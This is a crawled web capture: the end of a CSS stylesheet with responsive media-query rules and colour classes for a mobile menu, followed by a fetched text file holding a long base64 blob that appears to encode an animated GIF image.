    @media (max-width: 345px) and (min-width:330px) {
        .mm-content .row-item-content .item {
            width: 58px;
            padding: 5px 0 0 0;
        }
        .mm-content .row-item-content {
            display: inline-block;
            margin: 0;
            width: 77%;
            padding: 0;
            margin-bottom: 5px;
        }
    }
    @media (max-width: 359px) and (min-width:345px) {
        .mm-content .row-item-content .item {
            width: 63px;
            padding: 5px 0 0 0;
        }
        .mm-content .row-item-content {
            display: inline-block;
            margin: 0;
            width: 78%;
            padding: 0;
            margin-bottom: 5px;
        }
    }

    @media (max-width: 374px) and (min-width:359px) {
        .mm-content .row-item-content .item {
            width: 66px;
            padding: 5px 0 0 0;
        }
        .mm-content .row-item-content {
            display: inline-block;
            margin: 0;
            width: 79%;
            padding: 0;
            margin-bottom: 5px;
        }
    }

    @media (max-width: 390px) and (min-width:374px) {
        .mm-content .row-item-content .item {
            width: 70.3px;
            padding: 5px 0 0 0;
        }
        .mm-content .row-item-content {
            display: inline-block;
            margin: 0;
            width: 80%;
            padding: 0;
            margin-bottom: 5px;
        }
    }

    @media (max-width: 409px) and (min-width:390px) {
        .mm-content .row-item-content .item {
            width: 74px;
            padding: 5px 0 0 0;
        }
        .mm-content .row-item-content {
            display: inline-block;
            margin: 0;
            width: 81%;
            padding: 0;
            margin-bottom: 5px;
        }
    }

    @media (max-width: 431px) and (min-width:409px) {
        .mm-content .row-item-content .item {
            width: 79.3px;
            padding: 5px 0 0 0;
        }
        .mm-content .row-item-content {
            display: inline-block;
            margin: 0;
            width: 82%;
            padding: 0;
            margin-bottom: 5px;
        }
    }

    @media (max-width: 460px) and (min-width:431px) {
        .mm-content .row-item-content .item {
            width: 84px;
            padding: 5px 0 0 0;
        }
        .mm-content .row-item-content {
            display: inline-block;
            margin: 0;
            width: 82.8%;
            padding: 0;
            margin-bottom: 5px;
        }
    }

    @media (max-width: 490px) and (min-width:460px) {
        .mm-content .row-item-content .item {
            width: 91.5px;
            padding: 5px 0 0 0;
        }
        .mm-content .row-item-content {
            display: inline-block;
            margin: 0;
            width: 84%;
            padding: 0;
            margin-bottom: 5px;
        }
    }

    @media (max-width: 520px) and (min-width:490px) {
        .mm-content .row-item-content .item {
            width:99px;
            padding: 5px 0 0 0;
        }
        .mm-content .row-item-content {
            display: inline-block;
            margin: 0;
            width: 85%;
            padding: 0;
            margin-bottom: 5px;
        }
    }
    @media (max-width: 550px) and (min-width:520px) {
        .mm-content .row-item-content .item {
            width: 105px;
            padding: 5px 0 0 0;
        }
        .mm-content .row-item-content {
            display: inline-block;
            margin: 0;
            width: 85%;
            padding: 0;
            margin-bottom: 5px;
        }
    }

    @media (max-width: 780px) and (min-width:750px) {
        .mm-content .row-item-content .item {
            width: 162px;
            padding: 5px 0 0 0;
        }
        .mm-content .row-item-content {
            display: inline-block;
            margin: 0;
            width: 89%;
            padding: 0;
            margin-bottom: 5px;
        }
    }
}
/*------------------------------menu end------------------------------------------------*/
/*------------------------------blue start------------------------------------------------*/
.mm-content .c_white {
    color: #fff !important;
}
.mm-content .c_pink {
    color: #EEEEEE;
}

.mm-content .bg_blue {
    background-color: #0a8;
    color: #fff;
}

.mm-content .row-item.even {
    background-color: #d8d8d8;
}

.mm-content .row-item.odd {
    background-color: #eaeaea;
}

.mm-content .row-item-content .item a {
    color: #6a6a6a;
}

.mm-content .row-item-content .item:hover a {
    color: #1D7AD9;
}
/*------------------------------blue end------------------------------------------------*/

--- FILE ---
content_type: text/plain
request_url: https://kpic.xn--fmrp88cgha5o061o.com/2025/05/05003506806.txt
body_size: 106866
content:
[base64]/flocXWIebVkwXGI1EF052F1RQV9gaFqSdmeep2cPbWYJ3GQRoGk4SmY1bV9DX2Y+I2xnVGtwbWyBf2ykim4MD28ISXAQsnYTfmpGMHBSS3JKdnROOHRkg3RQ2G9oPHUB+G8hdngcIXQ2xoB/VIGOloCosYIOoYoC1IcNPogrrno0fnxEGX9/[base64]/[base64]/9OvTw/Bjiu6hvO/X4O7Y+fTv8/oBMe8AcPSCoPXj1fm/zv7y4f8AYf/57////iH/C05FVFNDQVBFMi4wAwEAAAAh+QQAMgAAACwAAAAAgALIAAAI/[base64]/DVxcelUqkGFWoVYUoAElCcZrozqEuZLmQhr3hTKHSdPjQh//pYUSlRpzaMIkxaPGJbpU4cjJRyvKhI81K/483vdwPT40e4gHRTVQtK9d99DFxEHkUTzVcWdSQRyEJQACKKU1VIPVWddgzklB+BHK703wU8LKJdeUjRxJNFDUYHVnnsHLnTecQYeqN+NN/L34lgMCtBCFF2spdYRLWxXglx1nUGIF1NcFhgMSNYV2BEw5HBYDjnAkAYt7XDDyyZmwOCWABt4JoggMGSwGWGemSHJH39IIolkR/yBCiR/6ABbbXzaRoIOgPa2m28cBHfRbsMNt96MVFXlIU4QMhTUAtBFV2CG1l0n06MBfohTiE+NSJOJCI4044opEcjeixPFmKJ//jXCh+OsXK3U33EMeuqocyemZGBWCSqYEVmOFsRpgOUlVGIAz1Ua4VYTaKjpsQQ595OuHiEUK7UCLYcRgvKpmN5W7R0lEVYXMordr7S269VS7W2wQYoLBBmkGWu1UCIAlsVgxhkAS0kllE7GcMYUAE/B1mdYNmwGW5I448wmc+ork5mRqdlZCxloKdofi6SxQgZHLMKaGXv2qcGgvAHq8m0drLwyy7f9RcJfxd3aUUc6ycRiQwI1W2lXJUSb6QA84zTRtdgOpG2N3NJXIbhTIUVuWOa2KmtD6oZUo7tgayRdU7jK5+lUA1qqVbA4Q7Qqo9022qHX30pYVYUWXljR/kYx6XRTr1F3Z+CyHc409YCnnvjz2y+62rXX9m0ddov6UaRjU/Iq28JaORzRxWcb3JQAkgFTySZhTv57xplnppHGw58f0TBaSJixiTOSoDmmAAm0GabGhGWQgyB/5FFaGp11cWeeL7DgvAbP27YbCS+4bH1u2Cd683qX+5d0sXFPFN2EeKtdIIkbmnhS4NwNrpzhal+UOIu+sgojsK+WHfnkWz2rFVSWI5uKavIgYwloaGkTjrCUNZYAzihuHtpOgJ4DA4wQkFLO+h8AN+U356BEAk2rltw6BMCfDSh/hjMh48LCLhl572nv4UoL8uO/kcwrPxKQl0T4I6957cZz/[base64]/[base64]/o/kJq4BiJIGD0ts57zUc9CjOWGeokHWDPSVHKy0O2LZrMhAtWzSedqY4Vb+wLoU+didaFwHVrCwpqXUE5oaJKjoaojAoM/LoBVQl2sDpT0VQnJM3yJSiTRk0b10aIk+Ki6rgXRKDe6Fut76bNBCBU6y6HAq/61DWTGZKmrNym3fcMFVZf8y/RyCtevyrku1ol71M7cIQo5KB2smuBTAw2BclsBgBMXAFa6jmJy9LCFzCGcWbvOQkq5s51/3QYGEubgAAAoAX46oLGGurG4uXBeCNTXiS0gNvc0lG3OgjCbnWAm5nlxrfAyeb3ksNe8SWqOJPqwHGBY6ieEJCEP6Pm/iI5IGCPtIopxJQvNHvqtQXb0n41ejCNIjwrVPJ1vPNqCXwG28P0SnVuu/Kps7L6lbo98EPoUaCCRuVBRpKLpr9ZCHSiC+nBtapAZEVce7cyV/QIlbvrwoqN9PPXvZbXwgVil4ZXqYDNobMLWRrTYumyWkJCtnYsviyMuUFsYvsis7OgMcXAOKQtpoaeXUjTAopIMnzBYDMN5RhpogAnIecAEZH4wxydTG4W6DYI6Eb39bDH7pr9BZBRRQ5yHOTKleL3IGKGaZnNhmYEL5rTAKIQLj/dk1A/hFFxHVu5znXqx11TbLRqtZ9ROWhCX65rZ/4IVdf1EJxdKKnQyR93/uwrkjGbzYMhT0jgKAReSqpVlpFjz956Baxojvp/t2IQjA7k8Jh3ZSz9o0mzEhJoC9cwh5LroQI4AANcJ2aLqz3i64i4HRSnpgvBfrEvis11GWs22TZuHb6QYBi0/I4/vFtBkCrIn8nEE6J5WAQMJhoJVAThBrl9zW1fUz10J0HKgHpBuwd/MxK0xND+KVadJe3x8yj3uLsZlU56dajfVmoCAO/Z1p7CcLGFGsw3T1ePdM5wnntPJF/jCtDXJvSUFD2VWUFvvDkkQhFCLtQSZtukhcvfAaOUPhPxiwKlktxJD8u5N4IO4Zomy2F5+pZybhHCscu10btSa/87fV5r/kV9kVSQvBeB/f96mJDIK+D8hfKcigWaAzUpVmFpqjpnEpMGysrixVzPPzdkPGNZLLufn2MlncMWq8U7HcMWDEUYnFEY22Y8IkMaqHAGr3EDfDduT/YC6QZ4Ffgag8dHt4FKs3dXO6M1iYIzJzd8wqEbxtQt/eVei6YUytR8/lNgTxN9phJ68ZFz1xdfdKZNskZq3cd0E1cC4icdrFRoj/Mf4LMryDJz8QVNjOc23ZN55oJIVgg0iWUhNiFJfWYhTcNMk3QVnLdzFPF5JYBw2Cd6NXEqpYcuPYhXsWJnsFZMgRZe1PQV4TQo6McBnrFFAbhaG+AvZ7Qd8xcFo7UJ/pZFC/qnf/y3WWHnT0dwGEHSfoRkgEKkJsEzGTlwZEcWMqQRCZIABS9AgUCwgXnHd3qygR01ZVTWW8GlI94jb6FEESVoAoAkEyXgbpRGb8ghAb81AS/oLJlXEMLEfWlog6BXb/hTfWs4QEUFFCLoXa4yhy1Sh0bXVKqnI6sUgiHBXrFke8dYc4s0HN9HaL1HEFU3FCuCM4y0LALwVsrRLpUSYJBWH0A4cGQYHVaVTZ2nFTnXOKbHM3X2HvIyTX6WaddYXhFCTYSSOSyTFU0XRKCRA6sFZLKjJiiVAKkhWZJQWZe1iPkXY8iWT1XUT/jSfldnYiiGYkCmWkzUO4XB/m1RwG1/kBp/oApncAOkWIqq2JOsyFu3QRiDoizc6D0NlIu1aAIS4hx/[base64]/gGMlReMKFGCZ2iVY8Vc4NGPnJQuirk2w0J613cu36FlByGZDUSHQIdMdMgQRegi26hzsbiE/kkjKKh7RWFxaxldhXQuVkgc6RFWKZUtYRNyLQEg9kg/qlIj7bESzgcVaJhhvEcVhFRIA+kQcAOHT9FDlEl+9jl0NpSZGAGdPtQCD1kCntkFULcZcnGRReRjGglsHZmIq9l1IjljNgZGJxlPQ1RENgEApskXk8EZqBEkAoVkSGAnZwAExHkDVkqBx2mlrwEEUPClyqluHtgbzgmjCrABCsAUaTp7K1Io1RlSuWh4j/aWBhEcIcVuSZmnigJgKyc+i9YVS2FUCCai/jenj8TiYyAKfaDULddkovRpjSyiogcZU0wxFheXhA5Se5nqHD6jKARDMAaXQ47KjEm6hCllLkL4S4mkefzzbzlRSFqFYHozhnQ1dNOxlD5ImQT0obyKqHTDEBnnKNJYc5kzXup5QnVYKS4KozMTM5chUM6mMTEgO6V1E0raOYfokc6gDT9qbFu3f/0Hm571OpGIGtT6WL5GMpGoGb2zm1rEbTSaB5EgCFBAnEDApcV5r6XopV8KBcq5R3x3ZbzRG361ppWRpucnE2maU350pzBDE+45PRagA0kgBBZ7sUJABRq7sRuLsR47AzMgAyIrAycwAXVZEJ+maXI5qxFx/mBckTgYMSLAqKDB+qG+Kj7A+iip9oPhNy/GWnM8lZ/[base64]/opLsdo/G4GgRWMCH/AX0tt7QbG2vAIUcBuHcitodPssz8JUtUK0RYt4I8Spm/qUDEKhTQslzyKqY9kQUguiLGitxHhfxBGsIME/4ggdAJYTorRqLDtX7pGhYOGMG5SkvQpXSQpzFMFlwhor4ZQS+mtwB+mCQemmujEoHRZQVkJEG9AwhqEmooOtgoCalqW43Mq4wwautOCIkUuummglpZWknDGTk9EvkYgEspUYcDKl8/ql+nq6qGu6rNu6yRl4AdtukYemC3CmtIumCtsyScAFw6sGclDGxLuxXNC7O7ADQbDGa6wDJ3ACDpsbelrHf3ECMgBgEjABFmABHuAB/[base64]/tJ4LLJx/L3CMiL7i76WeUISQAAEsMeOnNMTgAA2TQAC2V0Mksy2EjeO0swscRHQzMnuux8NdHH9aXuyCEGrYjnO/LSj6kClahC1DKuoh3yyOjnB+LUCgXptKLa0aj/BrKFAvcFqa7PG/DhitaDeSKKYHGhOe9dfLc3QgT0wij1m4WEvzCZzp809dq1Yh5raSgs3/KPk7Jo1Fpuqtc4cY7mlmQNmsAJFhGIwMKVqMU9/EAnyigpaAAX/PNACPdD6im7+mm7GecWRlxAkEMZoQLyKUNu1rQYY3bsuwwEGGxZuCsd9TAIWoNLEXdzGfdwmPQHTYhA3DdPVawIrzdIw/iWG26TICooAE5DTjlwACNDdPY1w3hPXFzbXIUrVdo3U6H10S/0blYnVwwXVTEgfOyiqbbW/5aRwrdwotdyN3GE1twyFGUQtvFLW3HfWnlS2b2suWs2r5NtluBISq5e2x1xUO5SqeP1xer3XV8ZuZhGtndEZg92kKOZGD4XYliXOOAykO/ya44qAmjgZvaajaidkmR2TeQAaXSAJqoAKqKAKgjDape3P/+zPpUvkpV26ycmTPhllXIAGgGDbtn3GGf0CHYCwHKABvM3Rt8vQvDGxfYzcYB7myF3TSBNKMnvmkiYcIg2+FYq+U5MgI4IADvABF3ABIYACKHAB3M3T/pEsSOqyhhFOQBNuoZVh4eiN4euNlXeGeIhGtefhHqRWK+TEEkXbyq4MEujIqv9tli/IZh+RWHnV5s+HZ8+B4Y/uoQz+od3ITETVQDG0zHS9FAkQfOmd1xKHt+yG0C8wk1gyMhyzzajRpGuyYj1qw4vNuCE5klTUOurcMTB+YjpqmkiQAeu02bjWF10AbvJqUUUu5N5+r0I+xU7spemm5H3X5LXNCa/wCpxw0WkcBC+gAQw97+cn7/Q+7w/9k2K+78htAgtgHQQwAARw5mcOnmyD5m4OHRPgvY1s51Xw8A8/BBfg3a3CXrji6lgB6+UdEbOOl7UeU4mOQzxkaB1i/iyMuoaocr3jp8oXJrVxc6oAMi6brp6dzi1x+MAGfuB6M19Vm+qqLhE+piKuTl2CrmDwwjuUgtdfnTmLNngVGAO8fhi//sJux0QybE+XdezI7q2Pa85UNK5CBuO/7lgfuqOy81iIQaOdgc+sAQmLAO7f7u1G7s9QsAVbIO7/nIFN/uSc0Pd+rwhosAVBQAK8feX2Thv1fu/3nu8/uUf8/vhxPAE9Pfl7TPALnyiWfxFoHnMnIrPeq90hAPGiPwTcbdPZYfGV4YZqnWghyiCzrqrQvBVM7y7xG28Bx2WnokAhHGfn1b+M+ZTMN/Pe5J2ernG1St1jG1Q7T8y9mupH/rGFIRqpORiNAdSNCUAmUJKq7EthTY89qgj1zla4Tkr1wi48R5CtmqWIW69/[base64]/ChQ2nXbtAMVu3YR0/Fhu2rWTGY0sIxYsXqVqnagN//u7sFbBisGJLQ0YtWYBh1q1du+YbW/ZRCakDLMbdVDdT3L0Xj11AmDdYAMWLhzVuXOxaAQDgLhas1u9SDmxNtw1cWUCCunplEy4R2OzsoyTMnyfxQv36I1Fy5FgBI0OCDBlarKifn36OI2kIbZJlFlp84YZAbg5EMEEFtWFQG1pomSXCSQgRxIwjYMCPO/v04644DXPoAr75YMghjxzqyyEKSCJBRZCDXixIIYUeKoUTiXqRqBRAtoAiCCDW00g9FlggqUiURgKpg5VgYrJJGZ6UoaYoaYIyyilnenKCnHgiQIKifhrqS6N8cmq3paCKaqoLsGJziAK46lKtt5aC/k606Zyyzi275NKTu9X2ig08uUJ7jTXERiOtMdtMU03PxczKTLO97PTssw1CKwHR0hRdVDIJ+io0VFHHI+8723wjy8ymUO2treDulKC55GZNLgDn6ASArA1cFewsuTYoIU9XE92OuwQA2MCEtPgStFfy0DNvPWlfMAMJ+FZogb4E7suv2xWQ6O+/AAf0pVxzFUS3QVqcmUWWSTap8MIV8NOvvhY4PNa4FpCwdr4MkMgDCX8BXhEVLWAk6AknFH4Cii1ofEUYiYV5RUc0eATixxcy5jgIaYnUAOQiR2ZBhyBOPlkjlFdemaUqX4Y5ZpmhPGGCLrfiCgExJzDhA6F2/v5S1aHS/MCBB9jEys2tFPNqgdsA43U8zxYAVljgKjP22GSX3cwv8UZ9LTFiFz3tMT1dPQovzAKtVC6qYXV7MsfKRk0AQsHG29BSZ6stNbvFVkxV3VitjKyznLaVVsXFonqBWwG726tB1WKscdzqclTSrjn4bLDZoI122heicG9ef7e9t9v6vg33v0kmCVDAB2d/sMEDG3TQGXclidfaa033V3VjAUAuARiOEHg/gHPYL48VI3ER4YUH2gIPQCKeGEdFLmaIII6/53hakEUe+SMWXjCZZfVZ3qH9md+HH+aacaYf6KmGBppM3YKaqmijkb6K0giwgDjVxm6cixzn/shCOV71BnNuWYDmQKXA6OTNMIiqDGSIR7y5me1swbnM0ADlq+xQTTCXigtpOgWZA1rQhYXZ22w4YJu/9QaFggMcbhyFFjklTnG0YhzV6pJAr1WQM4k527Cohhe9GOZtSPkc6EQXgyj4bgUJWAB36FUf+mRgXiBKgxm6YIYpkDENZxSEIFwXIWfgrkHO0N0keCfGKoKrC10IYxe2KLwOIScD/DmRF0knMEH+YUVpOBiMqgcR7FHsFRa5mIx45D2ODQR86xnSkMpnPvSlb33ra18oRbmD+JUyZj6h31YmIJWi9K9/+dPSbng2lTc5wAFVAaBW4ESdWK1mgoX5mmjo/[base64]/MJOs5m9/Wq0qAmwZAgBW4QNb0UlTsDMqef6mmKm6FD69os+3fZMw81ShavzG/sK3tOVTMKimCTKDGLxaqjN0WuEBOwBDu4IznIGim2NYhcNyEguCn6rNBn3ITncuM1S7upplmxKYezKLWZ6da2xAlx6AWpGL9NljfhJ6Lf401Lb8suMYBUFRWcCxjdqA4yx4sdE//EGki5BEciWxiD9Uaz5dPGiHiLcfl64uCgG71wpUFIlFmEELGdsCRHJaMTy44QlPUAgefCqjoQokqAzJ2A0yOd/5vuBkPWpqU6MK1Rn0d6rv+8CbUglWV9pkKrDU30+kshVbfoCsSbsAzgaYqjp9VomiZQppR0iq6tS1sVP7jTT3Ks1NGQ6wQklbpChHl7GgcDpyq1sLf/lh/sc+llk0RBVl0ZnE4GTWMexUzrD26ZrO7KpVehrtpWSYFtRGEVqiG917TkQfAMD2oCi6FhJA+p9NbDS5IjWuSJO7CV78Fri6G65y1fxljyIhQ9Bd3XPzVeU/dkFg38rDH46XIkSwKI2KaGTFdnTehZ3XDdXDQ6LXmxCDuNcJDYkvfesbhIYwJL+XDsJ+29dfTv9XZlZNpc5cKZWbvBLBXtIqgxv8gBC0+gJFQ+uE60m1zQlHcqElZpI/9Z2mUY06di3TrxQjYg7CmIWUQctQIqUZJi+gCHvIRbSlLe09ZCAACSiCGLS97Td029vfBne435CXZ0/b3Ll4g1+KIG52/rfb2zAYZ1gSIAZonzvae2iBmXb8wR4iR4PFWQG99zBwghfc4AdH+MCLkEUsmvNMvO5wBWWzWtZKi4rvodextrVFDc1Wy5KAXbtkwQuS80IVXUZFyimqijLjzhkk7/KaOerS1MkZzhmXLp2RECJBmqg+R2ARKmC3ChzpyA3TO2/S3bD0RDdd0ZIkNEEaMkkgyFfS5wNCpbW+dSgkwetfB3sQvL6y/m6a02fv9JM6PQMZoN3tM7jAm+Suyg9c4NVTOYHd7c7VAyPYJwtGQC1tOXhbSlgnv5nLa6JjZLrURd4N140Me905YIumhB48DjQZh5YQWpNZHNjDPUQ/etKP/j70pUd96lVP+lysnvTlKEI5XD971e/hMRmQ/exh34J629v3vxcDajLQetoXX/[base64]/sLUK4cEeAwrvMLicxq4IK0eBJUh44AOaAF/erLpiwFryTg6Oylj8aLuyzNJGD9VSK4w+qg/GDNTMIUu44XeWj9eUDNU6C4YoI/qqLISkDPZoj85O44qA5EUkcNA+j/uAilFEAZAMC8DNEAETEBFW7qlS4hD+ykHjMAIFAiHWYgKrLQMdEVX/MBYjMULmAARFMFVSkEUTMFcNDVYCrURNLzDA47LGhW3yY6yAcNL6cG7MiEaU6Z4MzbNgwsoOoyjIL4uxMZs1MZ7yAWwyIBt7ELbC4sVAEfaEwPngCvOmyuv8bXnO8MSkL5p2YgjwLj58BDh8ZBvuS49dL9FsDP4/riXFuAPM5AEPly5lmMQdrFDNfsDJDCDFuAT7oiBbNEQRjSd4UmcBAAROcyD/oMpmRIELdACQKAYPCg0TvTET/TE9VKYgohA6lk0VuS6V3xFWbTJt4s7WwxBXdzFntS7XgSaUEslLpmwsSDGYkShHLQVuIAcqQEmY/ImCyqyDSBCI6SMBeK82DCBN9gDKsyHfQDLsNwHdCg9dJCHs0TLtFTLtVTL0pMHsRRL1DNLtqTLuhy9cqgNchS9d5iHvvTLviTLciy9cnAMMRi9d8iHxFTMxWTMxnTMxAzMe9gD4mmxJ2IbJvsaM0RD9FBDerxID8m+fNHI/MszMHOz+iiB/[base64]/s0DmYWNQq5NSIMUUSMYCEh5ia3tq0eUshX66L59/[base64]/mxAm4qYUjCv6JROOXW6pXuCK6jTgUjYJxDFUcxT7dzTPqVJQA1UnQzBQsXY9EzUVFpURs0NGsTKsLEnOjkNYc3KXyqhYPqwwNDUWDHCyRgL8OCLNxDVUYXQUhXQU+3VVR3QDIXQC/XZnX3QmpXVEa1Vof3ZAXWM2BNQW0XaGJ3R/TyTEcqnuBAPzeTRTtII5MmQDeIjaAWR4loEQQiYeYEBQZiEidTWGCCEM7AzAJkEXpgFcW0Hb6CFdwE5jVIuQlCusU2DOyIkL5KP2bpIlEqpFTiCmDKFKlqRRRDJgjgvN9XEOCXYRDNYA0TYK2DYp3vYzuVOP/1TipVFQRVB/kLFWF5kQaAINaYgylSZK5C9oQQSHKXcvL+qtZRVWbu6lJblT7J5i1dZx6Owg3IwB3NAB8U0BwO9WcRMTHPQ2QSlhxTdh+dN0OK13qCdUOstXux9Wu31XuMdUe912qf9h1Al3qUt3nIYX/J90HlIX3GUtxYrAapdlrbRUWTlTGVliRjwzPmQt+gSTjCqTeaqoy5IozToDzXqsoqShQDxBW8YB7t9l02AnQles7FNo3U9EWzBC8GdV3pNDjL9Az4EGO5aTsg9LzxozvJKyelcOoTlRDgl2M6FWFb0U9EdXYstgNPNWKCsRY7tWC5ZoL+onGyiLG2Kt7qgNUABJkvJ/t1v2t3HWIuX/V1CgQo7sN58QNB3UN4HlQctPtB3oN4DlYd3MOMzPuNZhVDv5d4D/d42VlC2HGM3/l7rVWMvFl/2pePiRd/iXV89PlD3LV47mFRgoV99qiCszV/99VE0vSLj+FoPMR48qs3lOqPiymBBWGB0jZ0A4YZ2GAdq8AV3oeAAaeAJjrk16wIso0fBrT/nCDIB8CLXVIVIyIM+o6mBQMlSkBgWJlg3yNzMPdhQrNxPpGE9rUDvxOFZDDCL5eFCHbWfEDD6Yd3WJZwfjF19Myfald9JaWInjkq8ydTHGDZp7CtMoY0isF6n5WJSBeN/EGNA3mN6oAd7kFB6/kaH65XQOk7efdZe5k1MOJ6HxXyHPxZa7e1jczDof/jLhm5oCRVkc7ADbl6A+SUPzvALM2yBZHWJGJjXe+SQDfoQiRqzVE4uPkTpMZNbAYkQWvjkUB7l14kdCImQBh45kptgQTgR/mgBMwgknCuO5oCM/ZAEVIgENU2YGFZhYSiF8nLhYIbqFi5mYz5mmZzYZf5A0t3JZz7PUauqEFzdID68yliLcnJi0MihVZlUi76gs1ZGGuMrKvaUMmEyACgCbMBrdu7iBP3iLZ5jpMVrbEBVeQhsOKbnwz5se47QwMbrO25VM5YHxX5QelDLd35Qxl7awF5odGDszmZsiA7s/[base64]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[base64]/7Idz//Ec6BDkjFnMwnSoe1CEZuG6TUxiFv8x1+w4VDsQhWgRZjhC7zbwOxXBQD1TOEMMWtCeKAAsYAZJyMBwgIOB5QhIF4GIj6r3o+sR/klH2osY91QSBJZcLCbgG1/5Mmml8xVgTFtan/rC5L6UsUx+LWuZdmCWFjflL4gC2B//[base64]/qgbs4kMJvA+kYEylCdDGZkQYMoSoJJ+bGKlWPLHznfu5U52mSUtfWbLrxQql1A8zEYTuJdfikITlPmGMP8hwX+krZzeZGZn8DpBt66Nr5VpoTI3WM26emYZ4YDMObvpGU18szkmRKcL1yHZyVK2spa9rGSXAVkPsmAB7kyTHOMpz3ku0VjyWdY+/wKAFqxAc9PikEBnZ9D+JPSL42DohBpKizMWVHTpst0mJHHRIyRAMWxJwAKUJR/f0Ss/qkCFKlLK0uniACQwve5FpAeImFrvph/JacR4Kl4gBLW8lZSBDja2Ax8YAQtY8IEP3Cvf+dIXC0Y4qgciYIP2/oAB/j+oL4DdawNQtq8ADGBABBKs4AUzuMEK9ooGIizhCUe4AyxwcIJvoGENs8ArOvMfLccKlrIOilBn6QtbNeEPyAhDOCuOINQI65kVv/gfNbYxjimDTL1Wpq2aCKyNTehWf9R4GX6lsTBEAcIaP1YUKCQsjXG8DGGs+JxLzmtjKVPjFTd5s17+Mpi/XAYJvOezXemOaJNI2iBMrj2oTe1fMpADJCzCFP2BbWx9e+f/eKMdfuYGLT7Un03ATo3/MfRveaGK4C4iDTA46580mgB5mSENqIiEKphH3ZW+FKYXua6nIVIKlGQEejc90iOdMN6dvoC8Qd1BeRl3HhywFwtt/rg1rnOt613j2gc7sUGteS3sYXsAlEJhwLCTLWz3KrvZu77BXfAE1hCL2CtwFppd+EQCQ3BbxURuMZHDTeQHEjlt4j43utN97mRwm9viUDc9/[base64]/oINdt2IYWxjG7jeBtvznnazD3h9QvlBGxoh+METvvCGJ3wfcN2HxTO+8YkP/[base64]/zJGCqZR2rbV3jmJeszdqtwcI2wMM0QYbZ3Vo9TMqt2drc4V1luN0ETsow/[base64]/cFAF0CXKgjCTmmYIKEEGgCC1A2g06FBL0RExCQgKqaaqjFgebDA9HldBOpA3DXCZzweLHQKLODaBnZGC7bBLjoHPLxdU13Ara1gZWQgPMDgMJCgCXpY/g1eHg5qHueNlQ/6wxiGGz8YwuiJgxKqYbpV3PJJ4fK9grdZYbvRW++pG0SUWxdO4cZ1oz8IQxp6oz/Mozc2XwnAQBsWDhwmUQSWwPWRAHicnOaZAcvxghplC4IkJDc4wyYswh8AzNGhwiJU5CIoYukwYu3YzqJtgu5kn5ygFf1NWmsJohZsGA5AgSeWwiu8QiiKIqihAUQAgioiYMHU5Cqy4guwAE+aRyXF4nn4QBssIzTpImdswzAMwwVCht0Vo2dkIFFSRj0k5QtyRuIV2/p4QOAZI2U83lJ6hgtOitnhgCw9Y1hFY2oNTbXRAVvSwR28pRmWm1u+5R3AIz2G/[base64]/uI/TGVSliB+9sEtVkbiQdtdmGVe0IVY/Uxa7qAs8SDQlIFksiU8rkNLlgKFQqa65SXylQJdfu